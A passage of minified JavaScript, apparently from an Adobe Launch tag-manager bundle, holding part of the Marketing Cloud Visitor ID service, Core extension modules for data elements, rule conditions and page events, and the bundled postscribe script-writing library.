queued"}},y.idSyncByDataSource=function(e){if(!y.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,y.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Re(y,ne),y._getCookieVersion=function(e){e=e||y.cookieRead(y.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},y._resetAmcvCookie=function(e){var t=y._getCookieVersion();t&&!Q.isLessThan(t,e)||y.removeCookie(y.cookieName)},y.setAsCoopSafe=function(){w=!0},y.setAsCoopUnsafe=function(){w=!1},function(){if(y.configs=Object.create(null),te.isObject(n))for(var e in n)B(e)&&(y[e]=n[e],y.configs[e]=n[e])}(),f(),y.init=function(){l()&&(_.optIn.fetchPermissions(h,!0),!_.optIn.isApproved(_.optIn.Categories.ECID))||re||(re=!0,function(){if(te.isObject(n)){y.idSyncContainerID=y.idSyncContainerID||0,w="boolean"==typeof y.isCoopSafe?y.isCoopSafe:te.parseBoolean(y.isCoopSafe),y.resetBeforeVersion&&y._resetAmcvCookie(y.resetBeforeVersion),y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl(),y._readVisitor();var e=y._getField(D),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);y.idSyncDisableSyncs||y.disableIdSyncs||!ne.canMakeSyncIDCall(e,t)||(y._setFieldExpire(M,-1),y._setField(D,t)),y.getMarketingCloudVisitorID(),y.getAudienceManagerLocationHint(),y.getAudienceManagerBlob(),y._mergeServerState(y.serverState)}else y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl()}(),function(){if(!y.idSyncDisableSyncs&&!y.disableIdSyncs){ne.checkDPIframeSrc();var e=function(){var e=ne;e.readyToAttachIframe()&&e.attachIframe()};E.addEventListener("load",(function(){O.windowLoaded=!0,e()}));try{Y.receiveMessage((function(e){ne.receiveMessage(e.data)}),ne.iframeHost)}catch(e){}}}(),y.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(y.whitelistIframeDomains=y.whitelistIframeDomains instanceof Array?y.whitelistIframeDomains:[y.whitelistIframeDomains],y.whitelistIframeDomains.forEach((function(e){var n=new R(t,e),r=q(y,n);Y.receiveMessage(r,e)}))))}};Fe.config=Z,b.Visitor=Fe;var Be=Fe,qe=function(e){if(k.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,n){var r=Z.normalizeConfig(n,e[n]),a=k.normalizeBoolean(r);return t[n]=a,t}),Object.create(null))},Ue=De.OptIn,He=De.IabPlugin;Be.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var n=function(){var t=b.s_c_il;if(t)for(var n=0;n<t.length;n++){var r=t[n];if(r&&"Visitor"===r._c&&r.marketingCloudOrgID===e)return r}}();if(n)return n;var r=qe(t)||{};!function(e){b.adobe.optIn=b.adobe.optIn||function(){
var t=k.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),n=e.optInCookieDomain||e.cookieDomain;n=(n=n||G())===window.location.hostname?"":n,t.optInCookieDomain=n;var r=new Ue(t,{cookies:H});if(t.isIabContext&&t.doesOptInApply){var a=new He;r.registerPlugin(a)}return r}()}(r||{});var a=e.split("").reverse().join(""),o=new Be(e,null,a);r.cookieDomain&&(o.cookieDomain=r.cookieDomain),r.sameSiteCookie&&r.secureCookie&&(o.configs={sameSiteCookie:r.sameSiteCookie,secureCookie:r.secureCookie}),b.s_c_il.splice(--b.s_c_in,1);var i=k.getIeVersion();if("number"==typeof i&&i<10)return o._helpers.replaceMethodsWithFunction(o,(function(){}));var s=function(){try{return b.self!==b.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(o)||k.isFirefox()&&!function(t){var n="AMCV_"+e;return!!t.cookieRead(n)}(o)&&r.whitelistParentDomain)&&b.parent?new V(e,r,o,b.parent):new Be(e,r,a);return o=null,s.init(),s},function(){function e(){Be.windowLoaded=!0}b.addEventListener?b.addEventListener("load",e):b.attachEvent&&b.attachEvent("onload",e),Be.codeLoadEnd=(new Date).getTime()}()}(),Visitor)}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPdea2007e025e4854a6b4ed545e844745/",modules:{"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/sessionStorage.js":{name:"session-storage",displayName:"Session Storage",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window");e.exports=function(e){try{return r.sessionStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,n){"use strict";var r=n("../helpers/getObjectProperty.js");e.exports=function(e){return r(window,e.path)}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var n=e.elementProperty;return"text"===n?t.innerText||t.textContent:n in t?t[n]:t.getAttribute?t.getAttribute(n):void 0}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string");e.exports=function(e){var t=a.parse(r.location.search);if(!e.caseInsensitive)return t[e.name];for(var n=e.name.toLowerCase(),o=Object.keys(t),i=0;i<o.length;i++){var s=o[i];if(s.toLowerCase()===n)return t[s]}}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window");e.exports=function(e){try{return r.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/pageInfo.js":{name:"page-info",displayName:"Page Info",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document");e.exports=function(e){switch(e.attribute){case"url":return r.location.href;case"hostname":return r.location.hostname;case"pathname":return r.location.pathname;case"protocol":return r.location.protocol;case"referrer":return r.referrer;case"title":return r.title}}}},"core/src/lib/conditions/domain.js":{name:"domain",displayName:"Domain",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=/[|\\{}()[\]^$+*?.-]/g,o=function(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(a,"\\$&")};e.exports=function(e){var t=r.location.hostname;return e.domains.some((function(e){return t.match(new RegExp("(^|\\.)"+o(e)+"$","i"))}))}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,r){"use strict";var a,o,i,s,c=n("@adobe/reactor-document"),u=n("@adobe/reactor-promise"),l=n("./helpers/decorateCode"),d=n("./helpers/loadCodeSequentially"),f=n("../../../node_modules/postscribe/dist/postscribe"),m=n("./helpers/unescapeHtmlCode"),p=n("../helpers/findPageScript").getTurbine,g=(o=function(e){f(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return a&&"script"===t&&(e.attrs.nonce=a),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=m(e.attrs[t])})),e.src&&(e.src=m(e.src))),e},error:function(e){r.logger.error(e.msg)}})},i=[],s=function(){if(c.body)for(;i.length;)o(i.shift());else setTimeout(s,20)},function(e){i.push(e),s()}),h=function(){if(c.currentScript)return c.currentScript.async;var e=p();return!e||e.async}();e.exports=function(e,t){var n;a=r.getExtensionSettings().cspNonce;var o={settings:e,event:t},i=o.settings.source;if(i)return o.settings.isExternal?d(i).then((function(e){return e?(n=l(o,e),g(n.code),n.promise):u.resolve()})):(n=l(o,i),h||"loading"!==c.readyState?g(n.code):c.write&&!1===r.propertySettings.ruleComponentSequencingEnabled?c.write(n.code):g(n.code),n.promise)}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,n){"use strict";var r=n("../helpers/stringAndNumberUtils").isString,a=n("../helpers/stringAndNumberUtils").isNumber,o=n("../helpers/stringAndNumberUtils").castToStringIfNumber,i=n("../helpers/stringAndNumberUtils").castToNumberIfString,s=function(e,t){return t&&r(e)?e.toLowerCase():e},c=function(e){return function(t,n,a){return t=o(t),n=o(n),r(t)&&r(n)&&e(t,n,a)}},u=function(e){return function(t,n){return t=i(t),n=i(n),a(t)&&a(n)&&e(t,n)}},l=function(e){return function(t,n,r){return e(s(t,r),s(n,r))}},d={equals:l((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:c(l((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:c(l((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:c(l((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,n){return new RegExp(t,n?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:u((function(e,t){return e<t})),lessThanOrEqual:u((function(e,t){return e<=t})),greaterThan:u((function(e,t){return e>t})),greaterThanOrEqual:u((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,n,r){"use strict";var a={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var n=a[e];if(n){var o={identifier:e,detail:t};n.forEach((function(e){e(o)}));var i=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&i.push(t),r.logger.log.apply(r.logger,i)}else r.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var n=a[e.identifier];n||(n=a[e.identifier]=[]),n.push(t)}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.location.pathname;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("./helpers/createBubbly")(),o=new(n("./helpers/weakMap")),i=2,s=n("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==i)for(var t=e.target;t;){var n=t.tagName;if(n&&"a"===n.toLowerCase()){var a=t.getAttribute("href"),o=t.getAttribute("target");return a&&(!o||"_self"===o||"_top"===o&&r.top===r||o===r.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",a.evaluateEvent,!0),e.exports=function(e,t){a.addListener(e,(function(n){var a=n.nativeEvent;if(!a.s_fe){var i=s(e.anchorDelay);if(i&&!o.has(a)){var u=c(a);u&&(a.preventDefault(),setTimeout((function(){r.location=u.href}),i)),o.set(a,!0)}t(n)}}))},e.exports.__reset=a.__reset}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerWindowLoadedTrigger(t)}}},"core/src/lib/conditions/pathAndQuerystring.js":{name:"path-and-querystring",displayName:"Path And Query String",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.location.pathname+r.location.search;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/conditions/subdomain.js":{name:"subdomain",displayName:"Subdomain",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.location.hostname;return e.subdomains.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerLibraryLoadedTrigger(t)}}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/mediaTimePlayed.js":{name:"media-time-played",displayName:"Media Time Played",script:function(e,t,n){"use strict";var r=n("./helpers/createBubbly")(),a=n("./helpers/weakMap"),o=n("../helpers/stringAndNumberUtils").castToNumberIfString,i=new a,s=[],c={SECOND:"second",PERCENT:"percent"},u=function(e){var t=e.target;if(t.seekable&&t.seekable.length){var n=t.seekable,a=n.start(0),o=n.end(0),u=t.currentTime-a,l=i.get(t)||0;s.forEach((function(e){var n=e.unit===c.SECOND?e.amount:(o-a)*(e.amount/100);n>l&&n<=u&&r.evaluateEvent({target:t,amount:e.amount,unit:e.unit},!0)})),i.set(t,u)}};document.addEventListener("timeupdate",u,!0),e.exports=function(e,t){var n=o(e.amount),a=function(t){return t.amount===n&&t.unit===e.unit};s.some(a)||s.push({amount:n,unit:e.unit}),r.addListener(e,(function(n){var r=o(e.amount);if(n.amount!==r||n.unit!==e.unit)return!1;t(n)}))}}},"core/src/lib/events/submit.js":{name:"submit",displayName:"Submit",script:function(e,t,n){"use strict";var r=n("./helpers/createBubbly")();document.addEventListener("submit",r.evaluateEvent,!0),e.exports=function(e,t){r.addListener(e,t)}}},"core/src/lib/conditions/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string"),o=n("../helpers/textMatch");e.exports=function(e){var t,n=a.parse(r.location.search);if(!n.hasOwnProperty(e.name))return!1;t=Array.isArray(e.queryParams)?e.queryParams:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var i=n[e.name];return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(i,t)}))}}},"core/src/lib/events/mediaEnded.js":{name:"media-ended",displayName:"Media Ended",script:function(e,t,n){"use strict";var r=n("./helpers/createBubbly")();document.addEventListener("ended",r.evaluateEvent,!0),e.exports=function(e,t){r.addListener(e,t)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-cookie"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.get(e.name);return!!t&&(Array.isArray(e.cookieValues)?e.cookieValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}]).some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,n){"use strict";var r,a=n("@adobe/reactor-document"),o=n("@adobe/reactor-window"),i=n("./helpers/weakMap"),s=n("./helpers/enableWeakMapDefaultValue"),c=n("./helpers/matchesSelector"),u=n("./helpers/matchesProperties"),l=n("../helpers/stringAndNumberUtils").castToNumberIfString,d=n("../helpers/intersectionObserverIntervals"),f={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},m=s(new i,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),p={},g=function(e){var t=m.get(e);t.inViewport||(t.inViewport=!0,Object.keys(p).forEach((function(n){c(e,n)&&p[n].forEach((function(n){if(u(e,n.settings.elementProperties)&&-1===t.completedListeners.indexOf(n)){var r=function(){(n.settings.frequency||f.FIRST_ENTRY)===f.FIRST_ENTRY&&t.completedListeners.push(n),n.trigger({element:e,target:e,delay:n.settings.delay})};if(n.settings.delay){var a=o.setTimeout((function(){Boolean(m.get(e).inViewport)&&r()}),n.settings.delay);t.timeoutIds.push(a)}else r()}}))})))},h=function(e){var t=m.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],b=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?g(e.target):h(e.target)}))}),{root:null,rootMargin:"0px"}),y=function(e){e&&a.querySelectorAll(e).forEach((function(e){b.observe(e)}))};r=function(){y(v.join(",")),v=[];var e=o.setInterval((function(){y(Object.keys(p).join(","))}),d.standard.pageElementsRefresh);o.addEventListener("beforeunload",(function(){b.disconnect(),o.clearInterval(e)}),!1)},"loading"!==a.readyState?r():a.addEventListener("DOMContentLoaded",r),e.exports=function(e,t){if(e.elementSelector){var n=p[e.elementSelector],r=Boolean(!n);r&&(n=p[e.elementSelector]=[]),e.delay=l(e.delay),n.push({settings:e,trigger:t}),"loading"===a.readyState?v.push(e.elementSelector):r&&y(e.elementSelector)}}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerDomReadyTrigger(t)}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var n=t.split("."),r=e,a=0,o=n.length;a<o;a++){if(null==r)return;r=r[n[a]]}return r}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n){"use strict";var r=n("./decorators/decorateGlobalJavaScriptCode"),a=n("./decorators/decorateNonGlobalJavaScriptCode"),o={javascript:function(e,t){return e.settings.global?r(e,t):a(e,t)},html:n("./decorators/decorateHtmlCode")};e.exports=function(e,t){return o[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),a=n("./getSourceByUrl"),o=r.resolve();e.exports=function(e){var t=new r((function(t){var n=a(e);r.all([n,o]).then((function(e){var n=e[0];t(n)}))}));return o=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,r;n=this,r=function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={exports:{},id:r,loaded:!1};return e[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var a=r(n(1));e.exports=a.default},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function o(){}function i(){var e=p.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=s.apply(void 0,e),t.afterStreamStart()}}function s(e,t,n){function r(e){e=n.beforeWrite(e),g.write(e),n.afterWrite(e)}(g=new l.default(e,n)).id=m++,g.name=n.name||g.id,c.streams[g.name]=g;var a=e.ownerDocument,s={close:a.close,open:a.open,write:a.write,writeln:a.writeln};u(a,{close:o,open:o,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join("")+"\n")}});var d=g.win.onerror||o;return g.win.onerror=function(e,t,r){n.error({msg:e+" - "+t+": "+r}),d.apply(g.win,[e,t,r])},g.write(t,(function(){u(a,s),g.win.onerror=d,n.done(),g=null,i()})),g}function c(e,t,n){if(d.isFunction(n))n={done:n};else if("clear"===n)return p=[],g=null,void(m=0);n=d.defaults(n,f);var r=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){r.stream?r.stream.abort():r[1]=o}},n.beforeEnqueue(r),p.push(r),g||i(),e.postscribe}t.__esModule=!0;var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=c;var l=a(n(2)),d=r(n(4)),f={afterAsync:o,afterDequeue:o,afterStreamStart:o,afterWrite:o,autoFix:!0,beforeEnqueue:o,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:o,error:function(e){throw new Error(e.msg)},releaseAsync:!1},m=0,p=[],g=null;u(c,{streams:{},queue:p,WriteStream:l.default})},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){var n=f+t,r=e.getAttribute(n);return l.existy(r)?String(r):r}function s(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=f+t;l.existy(n)&&""!==n?e.setAttribute(r,n):e.removeAttribute(r)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=a(n(3)),l=r(n(4)),d=!1,f="data-ps-",m="ps-style",p="ps-script",g=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new u.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],s(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();l.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,r=void 0,a=[];(t=this.parser.readToken())&&!(n=l.isScript(t))&&!(r=l.isStyle(t));)(t=this.options.beforeWriteToken(t))&&a.push(t);a.length>0&&this._writeStaticTokens(a),n&&this._handleScriptToken(t),r&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],r=[],a=[],o=e.length,i=0;i<o;i++){var s=e[i],c=s.toString();if(n.push(c),s.attrs){if(!/^noscript$/i.test(s.tagName)){var u=t++;r.push(c.replace(/(\/?>)/," "+f+"id="+u+" $1")),s.attrs.id!==p&&s.attrs.id!==m&&a.push("atomicTag"===s.type?"":"<"+s.tagName+" "+f+"proxyof="+u+(s.unary?" />":">"))}}else r.push(c),a.push("endTag"===s.type?c:"")}return{tokens:e,raw:n.join(""),actual:r.join(""),proxy:a.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];l.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!i(e,"proxyof")){n&&(this.actuals[i(e,"id")]=e,s(e,"id"));var r=e.parentNode&&i(e.parentNode,"proxyof");r&&this.actuals[r].appendChild(e)}t.unshift.apply(t,l.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,m),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),r=this._shouldRelease(n),a=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,r?a:function(){t(),a()}));try{this._insertCursor(n,p),n.src&&!r||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function r(){n(),null!=t&&t(),t=null}function a(e){n(),i(e),null!=t&&t(),t=null}function o(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var i=this.options.error;o(e,"load"),o(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){a({msg:"onload handler failed "+t+" @ "+e.src})}r()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void a({msg:"onerror handler failed "+t+" @ "+e.src})}a({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&r()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=g},function(e){var t;t=function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={exports:{},id:r,loaded:!1};return e[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var a=r(n(1));e.exports=a.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function a(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var i=a(n(2)),s=a(n(3)),c=r(n(6)),u=n(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o(this,e),this.stream=n;var a=!1,s={};for(var u in i)i.hasOwnProperty(u)&&(r.autoFix&&(s[u+"Fix"]=!0),a=a||s[u+"Fix"]);a?(this._readToken=(0,c.default)(this,s,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,s,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var t=s[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var f in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,u.escapeQuotes)(e[n],null));return t},d.supports=i,i)i.hasOwnProperty(f)&&(d.browserHasFlaw=d.browserHasFlaw||!i[f]&&f)},function(e,t){"use strict";t.__esModule=!0;var n=!1,r=!1,a=window.document.createElement("div");try{var 